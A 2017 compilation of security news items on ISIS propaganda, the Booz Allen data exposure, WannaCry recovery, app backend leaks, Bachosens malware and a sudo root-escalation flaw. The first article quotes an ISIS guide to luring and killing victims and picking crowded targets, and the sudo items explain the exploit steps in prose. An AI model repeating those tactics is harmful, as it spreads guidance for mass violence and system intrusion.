1.6.2017 securityweek Cyber
ISIS has released a detailed guide on how to murder non-believers. The tutorial provides advice on how to lure targets via fake ads on websites to kille them.
ISIS has released a detailed guide on how to murder non-believers. The tutorial provides advice on how to lure targets via fake ads on websites such as Craigslist, Gumtree and eBay, in order to kill them. The current installment of ISIS’ English-language propaganda magazine Rumiyah explains how to attain hostages and mass murder a large amount of people.
The magazine also suggests posting fake employment ads as another means of luring victims to their demise.
“After garnering a significant amount of applicants, one can then arrange the ‘job interview’ location and times, spacing out the applicants’ appointment times so as to give oneself time to subdue each target as he arrives — luring him to an appropriate location before attacking, subduing, binding and then slaughtering them.”
Alternatively, according to the magazine, falsely advertising an apartment for rent can also achieve the desired result:
“‘The advertisement should be for a small single-room or studio apartment,’ the article states.

‘This will help ensure that the viewer comes alone.’
The article is so detailed that it suggests followers dedicate a room for the ‘disposal of bodies … for the obvious reason of not alerting those intended victims entering the property after them’, and that they buy a ‘bat or small club’ to beat the victim over the head with before slaughtering them with a ‘strong, sharp knife’.
‘Additionally, carrying out this type of operation in the daytime hours will also help in this regard as it allows one to exploit the noise pollution that comes with the movement of people during those hours to drown out any sounds that may be heard as a consequence of one’s attacks,’ the article states.”
Rumiyah gives the reader a green light, ensuring that luring a non-believer, under false pretenses, in an effort to murder them is “divinely approved” by Allah.
Large-scale terrorist attacks are advocated by the magazine, which states that “the scenario for such as attack is that one assault a busy, public and enclosed location and rounds up the kuffar (non-Muslims) who are present.”
It goes on to say:
“Having gained control over the victims, one should then proceed to slaughter as many of them as he possibly can before the initial police response.”
“Ideal target locations for hostage-taking scenarios include nightclubs, movie theatres, busy shopping malls and large stores, popular restaurants, concert halls, university campuses, public swimming pools, indoor ice-skating rinks, and generally any busy enclosed area, as such an environment allows for one to take control of the situation by rounding up the kuffar present inside and allows one to massacre them while using the building as a natural defence against any responding force attempting to enter and bring the operation to a quick halt.”
“Similarly, characteristics of a good target location include low light conditions, as it grants one the ability to manoeuvre between the people, taking advantage of the confusion and killing as many of the kuffar as physically possible.”
Rumiyah also suggests that if an ISIS soldier is unable to obtain a gun legally, they can always ram-raid hunting or military stores in order to acquire a firearm. Rumiyah indicates that the objective of taking hostages in “lands of disbelief”, such as Australia and the U.S., is to “create as much carnage and terror as one possibly can until Allah decrees his appointed time and the enemies of Allah storm his location or succeed in killing him.”
One of the main purposes of terrorist groups using the Internet is recruitment. On Tuesday, a former Guantanamo Bay inmate was detained in Bordeaux, France as part of a terror crackdown. Sabir Mahfouz Lahmar was one of six suspects arrested for allegedly being part of a French ISIS recruiting network. But, this is not Lahmar’s first go round with the system–he was freed from Gitmo in 2009 after France agreed to accept him. Lahmar was one of six Algerians detained in Bosnia in 2001 on suspicion of plotting to bomb the US embassy in Sarajevo.
So, what’s being done about the continued proliferation of terrorist activity online? Last Friday, world leaders agreed to ramp up the heat on social media giants, in response to the backlash against the spread of online terrorism. According to The Mirror:
“The G7 group issued an unprecedented order telling Internet outfits like Google, Facebook and Twitter to ‘act urgently’ in developing new tools to block violent content.”
The joint statement represented a significant win for Theresa May at her first G7 summit. The PM has led the charge against online terror, first as Home Secretary and then as Prime Minister – and now has other world leaders on her side.
British officials said US President Donald Trump and new French President Emmanuel Macron proved key allies at the summit in Sicily, pressing other leaders to back the plan.”
The G7’s joint statement:
“The internet has proven to be a powerful tool for terrorist purposes. The G7 calls for communication service providers and social media companies to substantially increase their effort to address terrorist content.”
“We encourage the industry to act urgently in developing and sharing new technology and tools to improve the automatic detection of content promoting incitement to violence. And we commit to supporting industry efforts in this vein including the proposed industry-led forum for combating online extremism.”
Demanding that businesses take certain measures in order to help fight terrorism has not always been well-received by businesses. And, there’s always the issue of infringing on civil liberties, so the future of the G7’s plan is uncertain.
The U.S. military, however, has shown some improvement in countering the digital operations of ISIS.
According to Lt. Gen. Paul Nakasone, commanding general of Army Cyber Command, over the past six months, a lot of progress has been made. “I think what we are learning is in terms of being able to counter a message, being able to attack a brand — in this case, the brand of ISIS — and then, the other thing is, how do we do this with the speed and accuracy that is able to get at an adversary that six months ago was moving uncontested in cyberspace,” he said at a Senate Armed Services subcommittee hearing. “I think we’ve learned those things over the last six months. I think we as a department have done much better.”
It appears the U.S. Army has thrown down the gauntlet:
“Quite simply, ISIS is no longer uncontested in cyberspace, and that’s a change,” said U.S. Army Cyber Command spokesman Charlie Stadtlander. “[Joint Task Force Ares] has demonstrated the value to the Joint Force that cyber can be a meaningful contribution to an overall military mission.”
But, the lingering question, as to who in government is best suited to counter information operations, remains an unsolved mystery on Capitol Hill.
NSA Director and U.S. Cyber Command head Adm. Michael Rogers admitted during a recent hearing that U.S. Cyber Command is not “optimized” to combat information operations launched by foreign powers.
“It right now is not in our defined set of responsibilities per say,” Rogers said. “I would be the first to admit that [information warfare] is not what our workforce is optimized for … we are certainly not where we”
Top Defense contractor left Pentagon docs unsecured on Amazon server
1.6.2017 securityweek BigBrothers
A top defense contractor left tens of thousands sensitive Pentagon documents on Amazon Server Without any protection in places.
The popular security expert Chris Vickery discovered more than 60,000 sensitive files belonging to a US military project for the National Geospatial-Intelligence Agency (NGA) left on Amazon cloud storage server without authentication.
The documents were reportedly left unsecured on a public Amazon server by one of the nation’s top intelligence defense contractor.
The files contain passwords to a US government system containing sensitive information and the security credentials of a senior employee of the top defense contractor Booz Allen Hamilton.
Vickery discovered the documents included login credentials for code repositories that could contain classified files and other credentials.
Digging the 28GB archive, the expert discovered the private Secure Shell (SSH) keys of a Booz Allen employee, and a half dozen plain text passwords belonging to government contractors with Top Secret Facility Clearance.
“A cache of more than 60,000 files was discovered last week on a publicly accessible Amazon server, including passwords to a US government system containing sensitive information, and the security credentials of a lead senior engineer at Booz Allen Hamilton, one of the nation’s top intelligence and defense contractors.” reported Gizmodo.com “What’s more, the roughly 28GB of data contained at least a half dozen unencrypted passwords belonging to government contractors with Top Secret Facility Clearance.”
The most disconcerting part of the discovery is that the archive The exposed data even contained master credentials granting administrative access to a highly-protected Pentagon system.
Defense contractor data leak
The files are no more available online but someone could have downloaded those sensitive documents with serious consequences for the US intelligence.
On May 24, Vickery first tried to notify the leak to Booz Allen Hamilton’s Chief Information Security Officer (CISO).
“In short, information that would ordinarily require a Top Secret-level security clearance from the DoD was accessible to anyone looking in the right place; no hacking was required to gain credentials needed for potentially accessing materials of a high classification level,” wrote Dan O’Sullivan, Cyber Resilience Analys at UpGuard.
Booz Allen promptly launched an investigation into the data leak.
“Booz Allen takes any allegation of a data breach very seriously, and promptly began an investigation into the accessibility of certain security keys in a cloud environment,” a Booz Allen spokesman told Gizmodo. “We secured those keys, and are continuing with a detailed forensic investigation. As of now, we have found no evidence that any classified information has been compromised as a result of this matter.”
The Geospatial-Intelligence Agency (NGA), which in March awarded Booz Allen an $86 million defense contract, is also forensic investigating the incident.
“We immediately revoked the affected credentials when we first learned of the potential vulnerability,” the NGA said in a statement. “NGA assesses its cyber security protections and procedures constantly with all of its industry partners. For an incident such as this, we will closely evaluate the situation before determining an appropriate course of action.” states Booz Alle”Booz Allen takes any allegation of a data breach very seriously, and promptly began an investigation into the accessibility of certain security keys in a cloud environment,” a Booz Allen spokesperson told Gizmodo.
“We secured those keys, and are continuing with a detailed forensic investigation. As of now, we have found no evidence that any classified information has been compromised as a result of this matter.”
Chris Vickery discovered many other clamorous cases of open database exposed on the Internet.
In December 2015 the security expert discovered 191 million records belonging to US voters online, in April 2016 he also discovered a 132 GB MongoDB database open online and containing 93.4 million Mexican voter records.
In March 2016, Chris Vickery has discovered online the database of the Kinoptic iOS app, which was abandoned by developers, with details of over 198,000 users.
In January 2017, the expert discovered online an open Rsync server hosting the personal details for at least 200,000 IndyCar racing fans.
Vickery’s also disclosed a massive data breach at a U.S.-based data warehouse, Schoolzilla, which held personal information on more than a million American students (K-12).
adrotate banner=”9″]
WannaCry mistakes that can help you restore files after infection
1.6.2017 Kaspersky Ransomware
Sometimes ransomware developers make mistakes in their code. These mistakes could help victims regain access to their original files after a ransomware infection. This article is a short description of several errors, which were made by the WannaCry ransomware developers.
Errors in file removal logic
When Wannacry encrypts its victim’s files, it reads from the original file, encrypts the content and saves it into the file with extension “.WNCRYT”. After encryption it moves “.WNCRYT” into “.WNCRY” and deletes the original file. This deletion logic may vary depending on the location and properties of the victim’s files.
The files are located on the system drive:
If the file is in an ‘important’ folder (from the malware developers’ point of view – e.g. Desktop and Documents), then the original file will be overwritten with random data before removal. In this case, unfortunately, there is no way to restore the original file content.
If the file is stored outside of ‘important’ folders, then the original file will be moved to %TEMP%\%d.WNCRYT (where %d denotes a numeric value). These files contain the original data and are not overwritten, they are simply deleted from the disk, which means there is a high chance it will be possible to restore them using data recovery software.
Renamed original files that can be restored from %TEMP%
The files are located on other (non-system) drives:
Ransomware creates the “$RECYCLE” folder and sets hidden+system attributes to this folder. This makes this folder invisible in Windows File Explorer if it has a default configuration. The malware intends to move the original files into this directory after encryption.
The procedure that determines the temporary directory to store original files before removal
However, because of synchronization errors in the ransomware code in many cases the original files stay in the same directory and are not moved into $RECYCLE.
The original files are deleted in an unsecure way. This fact makes it possible to restore the deleted files using data recovery software.
Original files that can be restored the from a non-system drive
The procedure that constructs the temporary path for an original file
The piece of code calling the above procedures
Read-only files processing error
While analysing WannaCry, we also discovered that this ransomware has a bug in its read-only file processing. If there are such files on the infected machine, then the ransomware won’t encrypt them at all. It will only create an encrypted copy of each original file, while the original files themselves only get the “hidden” attribute. When this happens, it is simple to find them and restore their normal attributes.
Original read-only files are not encrypted and stay in the same place
Conclusions
From our in depth research into this ransomware, it is clear that the ransomware developers have made a lot of mistakes and, as we pointed out, the code quality is very low.
If you were infected with WannaCry ransomware there is a good possibility that you will be able to restore a lot of the files on the affected computer. To restore files, you can use the free utilities available for file recovery. We advise organizations share this article with their system administrators – as they can use the file recovery utilities on affected machines in their network.
US Defense Contractor left Sensitive Files on Amazon Server Without Password
1.6.2017 thehackernews BigBrothers
Sensitive files linked to the United States intelligence agency were reportedly left on a public Amazon server by one of the nation's top intelligence contractor without a password, according to a new report.
UpGuard cyber risk analyst Chris Vickery discovered tens of thousands of documents from a US military project for the National Geospatial-Intelligence Agency (NGA) left unsecured on Amazon cloud storage server for anyone to access.
The documents included passwords to a US government system containing sensitive information, and the security credentials of a senior employee of Booz Allen Hamilton, one of the country's top defense contractors.
Although there wasn't any top secret file in the cache Vickery discovered, the documents included credentials to log into code repositories that could contain classified files and other credentials.
Master Credentials to a Highly-Protected Pentagon System were Exposed
Roughly 28GB of exposed documents included the private Secure Shell (SSH) keys of a Booz Allen employee, and a half dozen plain text passwords belonging to government contractors with Top Secret Facility Clearance, Gizmodo reports.
What's more? The exposed data even contained master credentials granting administrative access to a highly-protected Pentagon system.
The sensitive files have since been secured and were likely hidden from those who didn't know where to look for them, but anyone, like Vickery, who knew where to look could have downloaded those sensitive files, potentially allowing access to both highly classified Pentagon material and Booz Allen information.
"In short, information that would ordinarily require a Top Secret-level security clearance from the DoD was accessible to anyone looking in the right place; no hacking was required to gain credentials needed for potentially accessing materials of a high classification level," Vickery says.
Vickery is reputed and responsible researcher, who has previously tracked down a number of exposed datasets on the Internet. Two months ago, he discovered an unsecured and publicly exposed database, containing nearly 1.4 Billion user records, linked to River City Media (RCM).
Vickery is the one who, in 2015, reported a huge cache of more than 191 Million US voter records and details of nearly 13 Million MacKeeper users.
Both NGA and Booz Allen are Investigating the Blunder
The NGA is now investigating this security blunder.
"We immediately revoked the affected credentials when we first learned of the potential vulnerability," the NGA said in a statement. "NGA assesses its cyber security protections and procedures constantly with all of its industry partners. For an incident such as this, we will closely evaluate the situation before determining an appropriate course of action."
However, Booz Allen said the company is continuing with a detailed forensic investigation about the misstep.
"Booz Allen takes any allegation of a data breach very seriously, and promptly began an investigation into the accessibility of certain security keys in a cloud environment," a Booz Allen spokesperson told Gizmodo.
"We secured those keys, and are continuing with a detailed forensic investigation. As of now, we have found no evidence that any classified information has been compromised as a result of this matter."
Booz Allen Hamilton is the same consulting firm that employed whistleblower Edward Snowden when he disclosed the global surveillance conducted by the NSA. It is among top 100 US federal contractor and once described as "the world’s most profitable spy organisation."
Enterprise Mobile Apps Expose Sensitive Data via Backend Systems
1.6.2017 securityweek Mobil
Many of the applications installed on enterprise mobile devices expose potentially sensitive data by failing to properly secure the connection between the app and backend servers, enterprise mobile security firm Appthority warned in a report published on Wednesday.
An analysis conducted by researchers has shown that the attack vector, dubbed by Appthority “HospitalGown” due to similarities with hospital gowns which typically expose the patient’s backside, affects more than 1,000 iOS and Android apps installed on enterprise devices.
The attack relies on vulnerabilities in the mobile application’s architecture and infrastructure, and it requires finding weaknesses in the communications between the app and server-side components.
Enterprise applications often connect to a backend database that stores user and other information. One of the tools used to analyze and mine the data stored on backend servers is the Elasticsearch engine. Given its popularity in large enterprises, Appthority has decided to focus its investigation on apps that use Elasticsearch.
While the connection between the mobile app, its API and the Elasticsearch data store is typically secure, the Elasticsearch server is often exposed to the Internet. Appthority has identified more than 21,000 open Elasticsearch servers connecting to the 1,000 apps exposed to HospitalGown attacks. These servers exposed a total of 43 terabytes of data.
In addition to allowing access to data via unprotected Elasticsearch servers, the HospitalGown attack can leverage the way apps interact directly with the server. For example, researchers pointed out that an attacker could reverse engineer a mobile app to obtain the IP address of the Elasticsearch server, scan the Internet or the victim’s network for other vulnerable servers, and intercept traffic going to the server.
Appthority’s analysis focused on 39 popular iOS and Android applications found on enterprise mobile devices, such as ones used for agriculture, content management, dating, education, games, news, office productivity, travel, and mobile security and access management.
These apps were found to leak 163 gigabytes of data containing roughly 280 million records, including personally identifiable information (PII) and corporate data. Appthority believes the exposed data can be useful to launch further attacks, conduct fraud, or it can be sold to other malicious actors.
“Weakly secured backends leveraged by mobile app developers create opportunities for big data leaks and a signi cant increase in the risk of data misuse for spear phishing, brute force login, or other types of PII-based attacks for enterprises with employees, partners, or customers that use or have ever used these apps,” Appthority said in its report.
One of the analyzed apps was Pulse Workspace, which is used by enterprises, government agencies and service providers. While the application protected frontend Elasticsearch access using an API, the backend exposed Pulse Workspace customer data, including names, contact information, PIN reset tokens, and device information. The vendor patched the vulnerability after being notified by Appthority.

According to experts, HospitalGown attacks can be highly problematic as they are not easy to detect and prevent without comprehensive security and visibility mechanisms in place, and addressing the underlying vulnerability can prove difficult, especially if the weakness is exclusively on the backend.
Google Rolls Out Business-Focused Security Enhancements for Gmail
1.6.2017 securityweek Security
Google today announced a series of improvements to Gmail’s security aimed at making the service better at protecting business data.
As part of the newly rolled out update, Gmail will provide customers with early phishing detection capabilities and "click-time warnings" for malicious links that might have been included in messages coming from outside sources. External reply warnings were also rolled out to help prevent data loss, Andy Wen, Senior Product Manager, Counter Abuse Technology at Google, says.
Gmail’s updated phishing detection mechanism takes advantage of machine learning, and Wen claims the service can keep sneaky spam and phishing messages out of customers’ inboxes with an over 99.9% accuracy. He also points out that 50%-70% of all messages received in Gmail are spam.
To improve their spam detection accuracy, Google launched early phishing detection, a dedicated machine learning model designed to selectively delay messages to perform rigorous phishing analysis. Only potentially suspicious messages will be flagged and delayed to perform additional checks on their content.
According to Wen, this should impact less than 0.05% of messages on average but should result in improved user data protection. In some cases, the additional checks could result in some messages arriving in the user’s inboxes with a delay of up to 4 minutes.
The feature, however, isn’t meant to replace anti-malware/phishing software, and admins can control it from the Admin console. The feature is launched On by default, Google says.
Paired with Google Safe Browsing machine learning, the detection models also aim at finding phishy and suspicious URLs and flagging them to the user.
These models leverage techniques such as reputation and similarity analysis on URLs, thus resulting in Gmail generating new URL click-time warnings for phishing and malware links. The feature was rolled out for Gmail on Android in the beginning of the month.
Aiming at preventing data loss, Gmail now displays unintended external reply warnings to users when they try to respond to someone outside the company domain. The service should know if the recipient is an existing contact or someone the user interacts with regularly, thus avoiding unnecessary warnings being displayed.
“This feature can give enterprises protection against forged email messages, impersonation, as well as common user-error when sending mail to the wrong contacts,” Google explains.
In addition to these enhancements, Google’s email service also received new built-in defenses against ransomware and polymorphic malware, meant to help it block millions of other messages that could potentially harm users.
The feature is meant to correlate spam signals with attachment and sender heuristics, and should result in successfully predicting messages containing new and unseen malware variants, Sri Somanchi, Product Manager, Gmail anti-spam, says.
“We classify new threats by combining thousands of spam, malware and ransomware signals with attachment heuristics (emails that could be threats based on signals) and sender signatures (already marked malware),” Wen notes.
Spear-Phishing Attacks Increasingly Focused: Report
1.6.2017 securityweek Phishing
Spear-phishing attacks have become increasingly “laser-focused,” with many campaigns aimed at only a small number of inboxes belonging to the targeted organization, according to a report published this week by Israel-based anti-email phishing solutions provider IRONSCALES.
The company has analyzed data from 500,000 inboxes belonging to more than 100 of its customers over a period of 12 months. An evaluation of 8,500 emails that bypassed spam filters showed that roughly 77 percent of attacks targeted 10 inboxes or less, and one-third of malicious messages targeted only one inbox.
Experts believe attackers have been targeting fewer inboxes as this can help their operation stay under the radar longer, and it increases their chances of success if the emails are “hyper-personalized.”
The IRONSCALES study showed that 65 percent of email phishing attacks lasted for up to one month, and nearly half of them only lasted for less than 24 hours. Of the campaigns that went on for more than 30 days, roughly one-third spanned across 12 months or more.
Researchers noticed that attackers have increasingly aimed blast campaigns, which are not tailored to the recipient, at less than 10 mailboxes at a time. On the other hand, malware drip campaigns, which are more personalized, are more successful at bypassing traditional spam filters and they typically last longer.
According to the report, nearly 95 percent of phishing emails were part of highly targeted campaigns involving messages that impersonated someone from within the organization. Phishing emails that spoof a popular brand name are less common as they are more likely to be caught by spam filters - IRONSCALES noted that for every five brand-spoofing attacks detected by spam filters, 20 spear-phishing emails went undetected.
The most targeted departments are operations and finance, and the most frequently spoofed brands are DHL and Google.
“Sophisticated email phishing attacks represent the biggest threats to organizations of all sizes,” said Eyal Benishti, founder and CEO of IRONSCALES. “This report verifies that attackers have adopted numerous tools and techniques to circumvent traditional rules-based email security and spam filters. It’s now incumbent upon all organizational leaders to make sure that their employees are well-trained in phishing mitigation and that the cybersecurity technology in place is sophisticated enough to identify, verify and remediate email phishing attacks in real-time.”
US Says No Laptop Ban on Board Flights From Europe for Now
1.6.2017 securityweek Security
US aviation security officials stepped back Tuesday from imposing a ban on carry-on computers on flights coming from Europe, which had been proposed to guard against possible bomb-laden electronics from the Islamic State group.
But the Department of Homeland Security said a ban, already in place for US-bound flights from the Middle East, could still be implemented for Europe if the threat level worsens.
In a phone discussion with European Home Affairs Commissioner Dimitris Avramopoulos and Transport Commissioner Violeta Bulc Tuesday, DHS Secretary John Kelly "made it clear" a ban on passengers carrying tablet and computer-sized electronics on board flights to the United States "is still on the table," DHS said in a statement.
"Secretary Kelly affirmed he will implement any and all measures necessary to secure commercial aircraft flying to the United States –- including prohibiting large electronic devices from the passenger cabin -– if the intelligence and threat level warrant it."
A European Commission spokesperson confirmed the discussion, saying that no decision had been made on the laptop ban, but that the two sides "agreed to intensify talks" on tightening aviation security.
On March 21, Washington announced a ban on carry-on laptops and other electronics larger than cellphone on direct flights to the United States from 10 airports in Turkey, the Middle East and North Africa.
The move came after intelligence officials learned of efforts by the Islamic State group to fashion a bomb into consumer electronics.
From any of those airports, US-bound passengers were forced to keep their electronics in checked baggage.
One day later Britain announced a similar ban for flights originating from six countries, and by early May DHS was threatening to impose a similar restriction for flights from Europe to the United States.
That would have a huge effect on the coming high travel season, with more than 3,250 flights a week scheduled to leave EU airports for the US this summer.
But after weeks of discussions, no decision was made. EU officials acknowledge that the decision is in the hands of US authorities.
DHS spokesman David Lapan said that Europan officials would be given ample warning ahead of any ban.
Developer of Advanced 'Bachosens' Malware Fails to Hide Identity
1.6.2017 securityweek Virus
Symantec has been tracking the activities of a “lone wolf” hacker who has apparently developed a sophisticated piece of malware that he has used to access the systems of at least two major organizations. However, researchers believe the cybercriminal made a relatively small profit and failed to protect his real identity.
The security firm first spotted the malware, which it tracks as “Bachosens,” in 2014, but there is evidence that its developer had launched attacks since as early as 2009. Symantec initially believed that the attacks involving Bachosens had been carried out by a nation-state threat actor given the malware’s sophistication, but further analysis revealed some rookie mistakes.
Bachosens, believed to have been delivered via spear-phishing emails, is a backdoor Trojan that gives its operator persistent access to the targeted system. In the attacks it analyzed, Symantec also spotted a keylogger, which researchers believe was manually pushed by the cybercriminal onto the infected device.
Unlike many other backdoors, which use HTTP or HTTPS to communicate with their command and control (C&C) servers, Bachosens uses DNS, ICMP and HTTP. The malware leverages a domain generation algorithm (DGA) to create C&C domains, but experts determined that the DGA is configured to only generate 13 domains per year.
Symantec has observed Bachosens infections on the systems of a Chinese autotech company and a large commercial airline. There is also evidence that the attacker targeted an online gambling firm, but his attempts failed.
While Bachosens is fairly advanced, the fact that the keylogger did not use any obfuscation, and the fact that one malware sample was packaged with an online game led experts to realize that these attacks were not the work of a sophisticated threat actor.
A closer analysis of strings found in the malware and domain registration data pointed researchers to a Russian-speaking individual who appears to reside in the town of Tiraspol in eastern Moldova. Tiraspol is the capital of the self-proclaimed state of Transnistria, where Russian is the dominant language.
The hacker, who researchers have identified only as Igor, is apparently connected to an auto parts store, which explains why he would target the Chinese autotech company. Researchers said the cybercriminal stole car diagnostics software that retails for $1,100 and sold it for only $110 on various forums and specifically created websites. On the other hand, it’s unclear why Igor would target a commercial airline.
Experts said the hacker posted personal information on public car forums, exposing his real identity.
“The level of information the attacker knowingly or negligently revealed about himself online gave us high confidence that he is an individual involved in the auto industry who is based in this part of Eastern Europe,” Symantec said in a blog post.
“His likely location in Tiraspol may also explain why he appears to have such modest aims when it comes to the gains he seems to be making from cyber crime. Although it is hard to get official data given it is a disputed territory, the average monthly salary in Transnistria has been reported as being as little as a few hundred euro. In that context, selling stolen software online for a few hundred euro could represent quite the windfall for an individual based in that part of the world,” the company added.
While researchers have apparently obtained a significant amount of information on the malware and its developer, some questions remain, including how Igor managed to create a sophisticated piece of malware while doing such a poor job at protecting his identity. One possibility is that he acquired the malware from someone, but Symantec believes this is unlikely given that no one else has used Bachosens.
Linux Flaw Allows Sudo Users to Gain Root Privileges
1.6.2017 securityweek Vulnerebility
A vulnerability affecting the manner in which Sudo parsed tty information could have resulted in the user gaining root privileges and being able to overwrite any file on the filesystem on SELinux-enabled systems.
Tracked as CVE-2017-1000367, the vulnerability was discovered by Qualys Security in Sudo's get_process_ttyname() for Linux. The issue resides in how Sudo parses tty information from the process status file in the proc filesystem.
The vulnerability could be exploited by a local user with privileges to execute commands via Sudo and could result in the user being able to escalate their privileges to root. Featuring a CVSS3 Base Score of 7.8, the issue is considered High severity.
In their advisory, Qualys Security explains that Sudo's get_process_ttyname() function opens "/proc/[pid]/stat" (man proc) and reads the device number of the tty from field 7 (tty_nr). Although these fields are space-separated, it is possible for field 2 (comm, the filename of the command) to contain spaces, the security researchers explain.
Thus, Sudoer users on SELinux-enabled systems could escalate their privileges to overwrite any file on the filesystem with their command's output, including root-owned files.
To successfully exploit the issue, a Sudo user would have to choose a device number that doesn’t exist under "/dev". Because Sudo performs a breadth-first search of /dev if the terminal isn’t found under the /dev/pts directory, the user could allocate a pseudo-terminal between the two searchers and create a “symbolic link to the newly-created device in a world-writable directory under /dev, such as /dev/shm,” an alert on Sudo reads.
The attacker then uses the file as the command's standard input, output and error when a SELinux role is specified on the sudo command line. If the symbolic link is replaced with another file before Sudo opens it, it allows the overwriting of arbitrary files by writing to the standard output or standard error.
“If SELinux is enabled on the system and Sudo was built with SELinux support, a user with sudo privileges may be able to overwrite an arbitrary file. This can be escalated to full root access by rewriting a trusted file such as /etc/shadow or even /etc/sudoers,” the alert on Sudo reveals.
The issue was found to affect all Sudo versions from 1.8.6p7 through 1.8.20 and was resolved in Sudo 1.8.20p1.
Ohio Companies Unite to Share Threat Intelligence
1.6.2017 securityweek Security
Cybersecurity is a form of asymmetric warfare. The attackers need to only succeed once; the defenders must succeed constantly. The attackers share weapons and methods continuously; the defenders are often isolated silos of private knowledge that comes only from the attacks against themselves. Threat intelligence sharing between the defenders is a primary method of reducing the attackers' inherent asymmetric advantage.
But intelligence sharing is difficult, comprising both human and technology problems. The human element is largely around 'trust' -- with whom can you share potentially sensitive commercial information. The technology problem involves constraining the shared data to intended recipients and ensuring there is no breach of data protection regulations.
These problems have been successfully tackled by seven Fortune 500 companies in Columbus Ohio. They came together in 2014 to form and capitalize the Columbus Collaboratory -- an Information Sharing and Analysis Organization (ISAO). As a private and voluntary ISAO, they solved the 'human' problem. Last week they adopted the TruStar intelligence sharing platform to solve the technology problem.
The Collaboratory comprises seven major non-competitive firms in several separate sectors: Nationwide Insurance, Cardinal Health, LBrands (which includes Victoria's Secret, and Bath & Body Works), Huntington Bank, OhioHealth, American Electric Power, and Batelle. It was formed with $28 million commitment from the members, and a $5 million Ohio Third Frontier Grant.
The non-competitive nature is important. "Columbus lends itself to such an approach," Jeff Schmidt, VP and chief cyber security innovator, told SecurityWeek. "It's an important commercial center, but is not dominated by any one vertical." This allows the members to come together with no fear of disclosing sensitive data to competitors. While Schmidt sees the group potentially growing with new members, he doesn't believe the non-competitive element will ever change.
One of the first things Schmidt did when he joined the organization in October 2016 was to bring the liaison officers from the different companies together. "Nothing encourages trust more than face-to-face meetings," he said -- drawing perhaps from his earlier experience as Director at the InfraGard National Members Alliance.
The Collaboratory offers its members three primary services: cybersecurity, advanced analytics and talent solutions. "By sharing threat intelligence," he said, "we can break out of the silo model, pool ideas and resources, and better protect against cybersecurity threats." But, he added, "One of the nice features is that being completely private, there is no mandatory reporting from the Collaboratory to any outside agency, such as the FBI. In that way, it is different than other government-sponsored information sharing platforms."
These other platforms include ISACs (created by the DHS) and InfraGard (created by the FBI). "We've seen what works and what doesn't work," he said. "A lot of the inhibitors to effective information sharing are legal and philosophical -- if I share this information is the FBI or the NSA going to get it. Removing that variable is a net help." The individual members, many designated as part of the national critical infrastructure, may have their own vertical reporting responsibilities -- but the Collaboratory itself has none.
The final piece of the puzzle came into place last week with the adoption of the TruSTAR information exchange platform. "There is a common desire in business to share intelligence," commented Paul Kurtz, former cybersecurity advisor to the White House and now co-founder and CEO of TruSTAR, "but those legal and philosophical inhibitors have made it difficult."
The TruSTAR platform provides a walled enclave where data can be shared with just the Collaboratory members. Data can be redacted before sharing -- indeed, TruSTAR will automatically detect any likely PII with a point, click and redact facility to prevent its sharing -- and anonymized to prevent attribution. Only data specifically allowed for wider sharing can leave the enclave to be shared among the wider TruSTAR community. In this way, it maximizes sharing both between the members and with the wider community, while protecting any data that should not be shared. This is further enhanced with TruSTAR's selective version capability.
"If members wish to share a redacted document within the Collaboratory, and a more redacted version with the Wider TruSTAR community," added Schmidt, "then TruSTAR can accommodate selective version sharing."
For the most part, the shared information will be indicators of compromise, behaviors, patterns, attackers' infrastructures and not PII. If any PII slips in it can be redacted. In this way, Schmidt believes that the members can stay the right side of data protection regulations, including GDPR when it arrives next year. If anything, the structure imposed upon shared data is likely to make breach notification simpler and more efficient; making it easier for members to comply with GDPR's 72-hour notification requirement.
It's early days for the Columbus Collaboratory; but does the theory work in practice? "Yes," said Kurtz. "One example was a firm that thought it had a staff problem only to find that other companies were having the same problem. It wasn't staff, it was subtle indications of an intruder that only became apparent through intelligence sharing."
The Columbus Collaboratory, aided in this instance by the TruSTAR sharing platform, is unique. But it is an example to other regions where different companies can come together and share their threat intelligence, safely, securely, compliant with data protection regulations, and with no three-letter agency inhibitions.
A recently discovered Linux flaw could be exploited by Sudo Users to gain Root Privileges
1.6.2017 securityaffairs Vulnerebility
Security researchers at Qualys Security have discovered a Linux Flaw that could be exploited to escalate privileges and overwrite any file on the filesystem.
Security researchers at Qualys Security have discovered a Linux flaw that could be exploited to gain root privileges and overwrite any file on the filesystem on SELinux-enabled systems.
The high severity flaw, tracked as CVE-2017-1000367, resides in the Sudo’s get_process_ttyname() for Linux and is related to the way Sudo parses tty information from the process status file in the proc filesystem.
The Linux flaw could be exploited by a local user with privileges to execute commands via Sudo and could allow attackers to escalate their privileges to root.
The Sudo’s get_process_ttyname() function opens “/proc/[pid]/stat” (man proc) and reads the device number of the tty from field 7 (tty_nr). These fields are space-separated, the field 2 (comm, the filename of the command) can contain spaces.
Sudoer users on SELinux-enabled systems could escalate their privileges to overwrite any file on the filesystem with their command’s output, including root-owned files.
“We discovered a vulnerability in Sudo’s get_process_ttyname() for Linux: this function opens “/proc/[pid]/stat” (man proc) and reads the device number of the tty from field 7 (tty_nr). Unfortunately, these fields are space-separated and field 2 (comm, the filename of the command) can contain spaces (CVE-2017-1000367).” reads the security advisory. “On an SELinux-enabled system, if a user is Sudoer for a command that does not grant him full root privileges, he can overwrite any file on
the filesystem (including root-owned files) with his command’s output,
because relabel_tty() (in src/selinux.c) calls open(O_RDWR|O_NONBLOCK)
on his tty and dup2()s it to the command’s stdin, stdout, and stderr.
This allows any Sudoer user to obtain full root privileges.”
To exploit the issue, a Sudo user would have to choose a device number that doesn’t exist under “/dev”. If the terminal isn’t present under the /dev/pts directory when the Sudo performs a breadth-first search of /dev, the user could allocate a pseudo-terminal between the two searchers and create a “symbolic link to the newly-created device in a world-writable directory under /dev, such as /dev/shm,”
“Exploiting the bug requires that the user already have sudo privileges. SELinux must also be enabled on the system and sudo must have been built with SELinux support.
To exploit the bug, the user can choose a device number that does not currently exist under /dev. If sudo does not find the terminal under the /dev/pts directory, it performs a breadth-first search of /dev. It is possible to allocate a pseudo-terminal after sudo has checked /dev/pts but before sudo performs its breadth-first search of /dev. The attacker may then create a symbolic link to the newly-created device in a world-writable directory under /dev, such as /dev/shm.” read a Sudo alert.
linux flaw
